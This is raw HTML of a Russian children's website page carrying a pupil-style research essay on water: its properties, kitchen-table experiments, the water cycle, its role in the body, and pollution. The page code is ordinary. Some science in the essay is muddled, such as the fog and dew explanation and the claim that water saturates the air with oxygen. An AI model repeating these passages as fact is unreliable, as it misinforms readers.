  \thttps://multiurok.ru/files/issliedovatiel-skaia-rabota-voda-osnova-zhizni.html   \thttps://compedu.ru/publication/issledovatelskaia-rabota-po-teme-voda-unikalnoe-veshchestvo.html   \thttps://urok.1sept.ru/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/    ","keywords":"","datePublished":"2020-05-13T11:27:37+03:00","dateModified":"2020-05-13T22:13:56+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/Issledovatelskaya-rabota-Voda-osnova-zhizni.png","width":"2910","height":"1247"}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1718 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_4272" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4272">Поиск: </label>
    <input type="text" value="" name="s" id="s_4272" class="search-form__text">
    <button type="submit" id="searchsubmit_4272" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/poleznye-stati" ><span >Полезные статьи</span></a><meta  content="1"></span></div>
			
<article id="post-1718" class="post-1718 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Исследовательская работа: &#8220;Вода- основа жизни&#8221;</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-05-13">13.05.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#voda-eto-istochnik-zhizni">Вода – это источник жизни</a></li><li class="level-1"><a href="#voda-na-sluzhbe-u-cheloveka">Вода на службе у человека</a></li><li class="level-1"><a href="#zaklyuchenie">Заключение</a></li></ol></div><h2 id="voda-eto-istochnik-zhizni">Вода – это источник жизни</h2>
<p>Вода &#8211; самый большой по объему потребления &#8220;продукт питания&#8221; в рационе человека. В растениях содержится до 90% воды, а в теле взрослого человека – около 70%.<br />
Значение воды в жизни человека очень велико. Достаточное поступление воды в организм является одним из основных условий здорового образа жизни. Вода доставляет питательные вещества в каждую клетку, выводит токсины, шлаки и излишки солей, содействует понижению кровяного давления. Потребление достаточного количества воды — это один из лучших способов предотвратить образование камней в почках. Вода как бы «смазывает» суставы, а также регулирует температуру тела и обеспечивает эластичность кожи. Вода необходима для нормального пищеварения. Участвуя в обмене веществ, эта уникальная жидкость позволяет уменьшить жировые накопления и снизить вес.</p>
<p>Не стоит забывать о значении воды в жизни животных. Всё, что мы говорим о человеке в равной степени можно сказать и о животных, и даже больше. Ведь многие животные не могут жить без воды даже мгновения, потому что это их среда обитания.</p>
<p class="western" align="justify">На нашей планете вода занимает гораздо больше места, чем суша. 71 процент поверхности нашей планеты покрыты водой. В этом я убедилась рассматривая глобус. Большая часть воды на Земле – это морская, солёная вода, а запасы пресной воды находятся в реках, озерах и ледниках. И только 3 процента пресной воды пригодна для употребления, но даже большая часть этих трех процентов не доступна, т.к. содержится в ледниках.</p>
<p class="western" align="justify">Вода &#8211; это основа жизни, все возможные живые организмы, животные и растения состоят из воды. Так , например, от общей массы тела: животные на 75 процентов состоят из воды, рыбы &#8211; на 75 процентов, медузы &#8211; на 99 процентов, картофель &#8211; на 76 процентов, яблоки на &#8211; 85 процентов, огурцы на &#8211; 95 процентов, даже человек состоит из воды. 86 процентов воды содержится у новорожденного человека и до 50 процентов у пожилых людей.</p>
<p class="western" align="justify">Вода &#8211; играет важнейшую роль во всех жизненных процессах и явлениях, происходящих на нашей планете.</p>
<p class="western" align="justify">Вода &#8211; прозрачная бесцветная жидкость, представляющая собой в чистом виде химическое соединение водорода и кислорода. Химическая формула воды – H2O. Это означает, что каждая молекула воды содержит два атома водорода и один атом кислорода.</p>
<p class="western" align="center"><b><span   ><img  class="lazy lazy-hidden" decoding="async" loading="lazy" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/23/i_5a675cef730f6/php6aM7k6_Referat-VODA-iprvl_2.jpeg" width="269" height="201" align="left" /><meta  content="269"><meta  content="201"></span><noscript><span   ><img  decoding="async" loading="lazy" src="/images/html/2018/01/23/i_5a675cef730f6/php6aM7k6_Referat-VODA-iprvl_2.jpeg" width="269" height="201" align="left" /><meta  content="269"><meta  content="201"></span></noscript><br />
</b></p>
<p class="western" align="justify">Вода содержит минеральные вещества, которые вымываются ею из окружающей почвы и камней, и может существовать в трёх состояниях – твёрдом (лёд), жидком и газообразном (водяной пар).</p>
<p class="western" align="justify">При температуре ниже 0 градусов по Цельсию вода замерзает и превращается в твёрдый лёд. При температуре 100 градусов по Цельсию вода закипает и начинает превращаться в пар.</p>
<p class="western" style="text-align: left;" align="center"><b><br />
</b>Если такой пар поднимается над водой в реке, над летним лугом или дорогой или обволакивает город, мы называем его туманом. В это времы воздух становиться очень влажным, то есть содержать большое количество частичек воды. Ночью воздух остывает, а соприкасаясь с теплой землёй, испаряется: водяные пары в воздухе переходят в жидкое состояние и образуют мельчайшие капельки. Эти капельки слишком легкие, чтобы опуститься на землю, но слишком тяжёлые, чтобы подняться вверх. Когда солнце сильно разогревает воздух, они опять превращаются в пар и туман рассеивается.</p>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden " src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/23/i_5a675cef730f6/php6aM7k6_Referat-VODA-iprvl_3.jpeg" width="791" height="244" align="left" /><meta  content="791"><meta  content="244"></span><noscript><span   ><img  decoding="async" loading="lazy" class="" src="/images/html/2018/01/23/i_5a675cef730f6/php6aM7k6_Referat-VODA-iprvl_3.jpeg" width="791" height="244" align="left" /><meta  content="791"><meta  content="244"></span></noscript></p>
<p class="western" align="justify">Часто капельки сливаются, тяжелеют и опускаются на землю в виде росы. Росу можно наблюдать не только на траве и листьях.</p>
<p class="western" align="justify">Водные ресурсы существуют благодаря постоянному кругообороту воды в природе. Водообмен в природе – это процесс выпаривания воды из поверхности океана и суши, переноса водных паров, их конденсация со следующими осадками, перераспределения, всех видов состояния, которое в конечном результате приводит к возвращению воды в океан, на Землю.</p>
<p class="western" align="justify">Дожди, талые воды орошали землю, приносят полезные для растений вещества, оживляя саму среду природы.</p>
<p class="western" align="center"><b>Наблюдения:</b></p>
<p class="western" align="justify">У каждого дома в холодильнике есть формочки для замораживания воды и получения кубиков льда. Эти кубики мы используем для охлаждения напитков, соков в жаркие летние дни. Это твердое состояние воды — лед.</p>
<p class="western" align="justify">Когда были летние каникулы, мы ездили в горы. Там я наблюдала как с гор стекала вода, это были тысячи ручейков. Они спускались как по серпантину в низ. У подножья горы эти ручьи собирались в одну бурлящую реку. Значит вода — это жидкость, она течет. Ручьи, реки, моря и т.д. &#8211; это жидкое состояние воды.</p>
<p class="western" align="justify">Недавно я была в парке экзотических бабочек, и узнала, что этим насекомым нужен влажный воздух, как в их естественной среде обитания. Чтобы поддерживать необходимый для них климат, помещение всё время увлажняю, испаряя воду и превращая её специальным аппаратом в пар. Поэтому там всегда запотевшие окна и в воздухе летают мелкие капельки воды, такое ощущение что ты в тумане. Это газообразное состояние воды — пар.</p>
<h2 id="voda-na-sluzhbe-u-cheloveka">Вода на службе у человека</h2>
<p>На долю воды приходиться примерно 70% поверхности земного шара, а мир страдает от жажды, потому что основная масса воды солёная. В ней столько соли, что можно покрыть всю сушу слоем 200м. Пресной же воды совсем немного.</p>
<p>Из общего количества всей воды на Земле примерно 94%, составляет соленая вода морей и океанов. Пресную воду можно взять в малодоступных местах в виде ледников и подземных хранилищ. Но она потребует предварительной очистки.</p>
<p>Более четверти человечества страдает от недостатка пресной воды. Нам трудно себе это представить, но в целом ряде стран Европы и Америки вводят норму на питьевую воду, продают ее в бутылках в магазинах. Голландия – чистую воду завозит из Норвегии в количестве десятков тысяч тонн. Разрабатываются проекты транспортировки айсбергов из Антарктиды или использование ледников Гренландии.</p>
<p>Все это заставляет взглянуть по-иному на то богатство – воду, с которой мы небрежно обращаемся каждый день и постоянно размышлять над проблемами сохранения и экономичного использования чистой воды. Бережное отношение к воде в бытовых условиях должно сопровождаться её экономным расходованием. Достаточно вспомнить, какое огромное количество чистой воды тратится впустую, когда городские жители умываются. Мы подсчитали, из неисправного крана в городе в сутки вытекает 300 л воды -1 стакан за минуту. И это только 1 городской кран! А сколько их по всему земному шару?</p>
<p align="justify">Вряд ли ты, выпивая стакан воды, моя руки, поливая садовый участок или принимая ванну, задумываешься о ценности воды.</p>
<p align="justify">Это же просто вода…….</p>
<p align="justify">«Просто чистая вода» &#8211; самая удивительная на Земле жидкость, бесценный дар природы. Она ничего не стоит, лишь когда её достаточно. Когда её нет, не найти на Земле ничего дороже и важнее для нашей жизни.</p>
<p align="justify">Трудно представить, что стало бы с нашей планетой, если бы исчезла пресная вода. А такая угроза существует. От загрязненной воды страдает все живое, она вредна для жизни человека. Поэтому воду – наше главное богатство, надо беречь! Данная тема является особо <b>актуальной</b> в нашем современном мире.</p>
<p class="western" align="justify"><b>Свойства воды</b></p>
<p class="western" align="justify">Совсем немного лет назад ученые были уверены в своих знаниях о вода и о свойствах, которыми она обладает. Но сейчас ученые продолжаю изучать воду и её свойства находя всё более интересные факты.</p>
<p class="western" align="justify">Так благодаря исследованиям ученых мы знаем, что чистая вода &#8211; это прозрачная жидкость, которая не имеет ни цвета, ни вкуса, ни запаха.</p>
<p class="western" align="justify"><strong><a href="https://youtu.be/lG5IegVIKq4">https://youtu.be/lG5IegVIKq4</a></strong></p>
<p class="western" align="center"><b>Наблюдения</b></p>
<p class="western" align="justify">Действительно питьевая вода, прозрачная жидкость, которая не имеет ни вкуса ни цвета ни запаха. Это доказывается обычным опытом: наливаем воду в стакан.</p>
<ol>
<li class="western">Вода перетекает с сосуда в стакан — значит вода жидкость.</li>
<li class="western">Немного воды разлили на стол — вода не имеет формы.</li>
<li class="western">Пробуем на вкус — вода не имеет вкуса.</li>
<li class="western">Понюхаем — вода не имеет запаха.</li>
<li class="western">Опусти ложку в стакан, ложку видно — вода прозрачная.</li>
<li class="western">Ложка увеличилась в воде — вода как увеличительное стекло.</li>
<li class="western">Рассмотрим воду — она бесцветная.</li>
<li class="western">Добавим в стакан кубик сахара и помешаем, вода вскоре станет прозрачной, а сахар растает — вода как растворитель.</li>
</ol>
<p>Но вода может растворять не все вещества. Так например: если в стакан насыпать песок, он осядет на дне стакана, значит песок в воде не растворятся.</p>
<p class="western" align="justify">Эти свойства воды знают все, мы сталкиваемся с ними каждый день, когда умываемся, кушаем, пьем, купаемся, смотрим на дождь, поливаем цветы, кормим рыбок в аквариуме и т.д.</p>
<p align="justify"><b>ЗНАЧЕНИЕ ВОДЫ В ПРИРОДЕ</b></p>
<p>Вода &#8211; важнейший минерал на Земле, который нельзя заменить никаким другим веществом. Она составляет большую часть любых организмов, как растительных, так и животных, в частности, у человека на её долю приходится 60-80% массы тела. Вода является средой обитания многих организмов определяет климат и изменения погоды, способствует очищению атмосферы от вредных веществ, растворяет, выщелачивает горные породы и минералы и транспортирует их из одних мест в другие.</p>
<p>Вода насыщает атмосферу кислородом.</p>
<p>Вода &#8211; причина эволюции на Земле. Круговорот воды &#8211; это сложный процесс, состоящий из нескольких основных звеньев: испарения, переноса водяных паров воздушными потоками, выпадения осадков, поверхностного и подземного стока вода попадает в океан. Это не только важный момент возникновения жизни на планете, но и необходимое условие устойчивого функционирования биосферы.</p>
<p><span   ><img  class="lazy lazy-hidden" decoding="async" loading="lazy" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_1.jpeg" width="624" height="451" align="bottom" /><meta  content="624"><meta  content="451"></span><noscript><span   ><img  decoding="async" loading="lazy" src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_1.jpeg" width="624" height="451" align="bottom" /><meta  content="624"><meta  content="451"></span></noscript></p>
<p><b>ВЛИЯНИЕ ВОДЫ </b><b>В ЖИЗНИ ЧЕЛОВЕКА</b></p>
<p align="justify">Роль воды в жизни человека неоспоримо высока. Она служит основой для хорошего функционирования всего организма. В воде находятся различные вещества, характер происхождения которых разнообразен, как органический, так и неорганический.</p>
<p align="justify">Она составляет почти три четверти веса взрослого человека. Некоторая ее часть, поскольку находится внутри клеток организма, носит название внутриклеточная жидкость. Одна треть воды находящейся внутри нашего организма расположена во внутриклеточном веществе. Кроме того, небольшой процент (порядка пяти) от веса всего тела составляет плазма крови. Ее обязанностями является транспортировка к тканям организма необходимого им количества кислорода. А каждая клеточка по отдельности получает его при помощи средств межклеточной жидкости.</p>
<p align="justify">Эта жидкость служит внешней оболочкой клеткам. Себе от нее они извлекают все необходимое, к примеру, кислород, а взамен отдают обменные продукты. Половина от массы тела человека приходится на внутриклеточную жидкость. Основное ее предназначение осуществление метаболических процессов внутри организма. В ее состав входят калий, глюкоза, аминокислоты и фосфаты.</p>
<p align="justify">Внутриклеточная жидкость необходима для восстановления и исцеления организма природным способом, созданным Богом.</p>
<p align="justify">Значение воды для человека настолько велико, что для нормальной жизнедеятельности ему необходимо выпивать более 1,5 – 2 литра в день.</p>
<p align="justify">Интересно! Поскольку в мышцах содержится больше воды, чем в жире, то, чем мы стройнее, тем больше воды в нашем теле.</p>
<p align="justify">Недостаток воды тяжело переносится организмом. Обезвоживание способствует развитию многих болезней.</p>
<p align="justify">Следовательно, если содержание воды окажется хоть немного ниже нормы, это вызовет те же последствия, что и недостаточный полив для огорода. Конечно, многие овощи будут продолжать расти, но их состояние окажется далеким от идеального, а некоторые растения вообще засохнут. Увидеть обезвоживание невозможно, но оно чувствуется/</p>
<p align="justify"><b>ЗАГРЯЗНЕНИЕ ВОДЫ</b></p>
<p align="justify"><b>«Не всякая водица для питья годится»</b></p>
<p>Вода – основа жизни всех живых организмов на Земле, одно из главных богатств на Земле. Издавна человек селился рядом с водоёмом. Там, где есть вода – есть жизнь. Трудно представить, что стало бы с нашей планетой, если бы исчезла пресная вода. Человеку нужно выпивать в день около 2-х литров воды. И примерно в 20 раз больше ежедневно требуется каждому из нас для мытья, приготовления пищи и так далее.</p>
<p align="justify">В последние годы экологи всех стран бьют тревогу. Из-за небрежного отношения человека к водным ресурсам на Земле происходят большие изменения вредные для здоровья человека, приводящие к гибели животных и растений.</p>
<p align="justify">Наше государство старается охранять водные ресурсы. Действуют законы, которые предписывают гражданам нашей страны правила обращения с водными ресурсами и использования воды в технических целях, чтобы сохранить её в чистом виде для будущих поколений людей, для растений и животных. Но встречаются нарушители законов, которые не думают не только о других людях, даже и о собственном здоровье.</p>
<p align="justify">Вода должна быть чистой! К сожалению, мало делается для того, чтобы их не загрязняли заводы, фабрики, фермы.</p>
<p align="justify">Часто встречаются случаи, когда большие заводы и фабрики выбрасывают свои отходы прямо в реку или озеро, когда в воду попадают различные продукты химии, яды, нефть, бытовой мусо</p>
<p align="justify"><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden " src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_2.jpeg" width="782" height="737" align="bottom" /><meta  content="782"><meta  content="737"></span><noscript><span   ><img  decoding="async" loading="lazy" class="" src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_2.jpeg" width="782" height="737" align="bottom" /><meta  content="782"><meta  content="737"></span></noscript></p>
<p align="justify"><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden " src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_3.jpeg" width="781" height="584" align="bottom" /><meta  content="781"><meta  content="584"></span><noscript><span   ><img  decoding="async" loading="lazy" class="" src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_3.jpeg" width="781" height="584" align="bottom" /><meta  content="781"><meta  content="584"></span></noscript></p>
<p align="justify">Берега рек часто превращаются в свалку. В загрязнённой воде погибает всё живое: рыба, раки, растения. Река болеет, и её воды не могут быть использованы человеком.</p>
<p align="justify">В сельском хозяйстве люди применяют удобрения и ядохимикаты. Дождевая вода переносит часть их в водоёмы. Вот и опасное загрязнение воды! Работники сельского хозяйства всегда должны правильно хранить и использовать эти вещества!</p>
